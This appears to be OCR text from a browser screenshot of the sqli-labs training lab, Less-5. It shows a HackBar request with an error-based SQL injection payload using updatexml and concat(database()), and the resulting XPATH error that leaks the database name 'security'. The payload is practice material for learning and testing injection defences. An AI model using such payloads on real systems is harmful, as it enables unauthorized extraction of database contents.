 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Singl...
49.232.171.41/Less-5/index.php?id=1' and updatexml(0x7e,con 90% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-5/index.php?id=1' and updatexml(0x7e,concat(0x7e,database()),0x7e) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-5
完成